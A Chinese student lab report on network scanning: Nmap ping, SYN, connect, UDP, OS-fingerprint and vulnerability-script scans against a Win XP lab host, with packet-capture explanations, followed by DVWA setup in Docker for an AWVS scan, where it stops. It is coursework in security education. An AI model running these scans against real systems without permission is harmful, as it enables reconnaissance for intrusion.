实验二 —— 网络扫描实验
班级：2022211801 学号：2022211570 姓名：项枫
一、工具实验
（一）实验内容
用Nmap对主机进行主机扫描、ping扫描、端口扫描、TCP connect扫描、操作系统识别、漏洞扫描等，获取尽可能全面的主机信息，抓包分析扫描原理。
（二）实验环境
攻击机：Kali，已配置nmap工具；
靶机：Win XP。
（三）实验步骤
1、通过ipconfig命令查看靶机Win XP的网络信息、IP地址。
ipconfig

2、ping扫描
nmap扫描：可以看到扫描出了该网络号下的3台主机，192.168.80.2为网关，192.168.80.138为攻击机Kali，192.168.80.139为靶机Win XP。
nmap -sP 192.168.80.139
nmap -sP 192.168.80.139/24

wireshark抓包：可以看到攻击机Kali发送ARP广播，向该网段所有可能IP广播询问这些IP对应的MAC地址为多少，如果收到了其他IP的相应就说明该IP存在。

3、端口扫描
（1）TCP SYN扫描
SYN扫描最默认最受欢迎的扫描选项，在一个没有入侵防火墙的快速网络上，每秒钟可以扫描数千个端口。 SYN 扫描相对来说不张扬，不易被注意到，因为它从来不完成 TCP 连接。它常常被称为半开放扫描，因为它不打开一个完全的 TCP 连接。它发送一个 SYN 报文，就像您真的要打开一个连接，然后等待响应。 SYN/ACK 表示端口在监听 (开放) ，而 RST （复位）表示没有监听者。
nmap扫描：
sudo nmap -sS 192.168.80.139

wireshark抓包：

（2）TCP connect()扫描
TCP connect扫描是开放扫描的一种，需要扫描方通过三次握手过程与目标主机建立完整的TCP连接。TCP connect利用操作系统提供的connect()系统调用进行扫描，扫描器调用socket的connect()函数发起一个正常的连接，如果connect()连接成功，说明目标端口处于监听状态，若连接失败，则说明该端口是关闭的或者被防火墙等过滤。原理图如下：

nmap扫描：
sudo nmap -sT 192.168.80.139

wireshark抓包：观察对445端口的扫描情况。

（3）UDP扫描
发送UDP包，若发现了一个可以自动回复信息的端口，判断为open。其它端口回送了端口不可达的报文，表示端口关闭。若是其它ICMP类型的则表示端口是filtered。UDP扫描的好处在一它可以穿过一些只过滤了TCP包的防火墙，但是UDP扫描的一个问题是效率较低。
nmap扫描：
sudo nmap -sU 192.168.80.139

wireshark抓包：

4、操作系统扫描
Nmap使用TCP/IP协议栈指纹来识别不同的操作系统和设备。具体实现方式为：选择一个open的端口和一个closed的端口，向其发送TCP/UDP/ICMP数据包，根据返回的数据包生成一份系统指纹。然后将探测生成的指纹与nmap-os-db中指纹进行对比，查找匹配的系统。如果无法匹配，以概率形式列举出可能的系统。
namp扫描：
sudo nmap -O 192.168.80.139

wireshark抓包：

5、主机全面扫描
主机全面扫描是端口扫描、操作系统扫描等的集合。各部分的扫描原理已在前面给出，这里不再赘述。
namp扫描：
sudo nmap -A 192.168.80.139

wireshark抓包：

6、漏洞扫描
漏洞扫描是通过采用一定的技术主动地发现系统中的安全漏洞，如，操作系统漏洞、弱口令用户、应用程序漏洞、配置错误等。
namp扫描：
sudo nmap -p- -sV --version-all --script=vuln 192.168.80.139

wireshark抓包：

二、AWVS软件对DVWA扫描实验
（一）实验环境
攻击机：WIN 10，装有AWVS软件；
靶机：Ubuntu 20.04。
（二）实验步骤
1、修改vi设置文件
sudo gedit /etc/vim/vimrc.tiny

2、拉取DVWA镜像并启动容器
sudo docker load --input /home/ubuntu/Desktop/dvwa.tar
sudo docker images

sudo docker run --rm -it -p 80:80 vulnerables/web-dvwa

3、配置DVWA
浏览器访问：http://127.0.0.1:80。

点击下方的“Create / Reset Database”按钮。

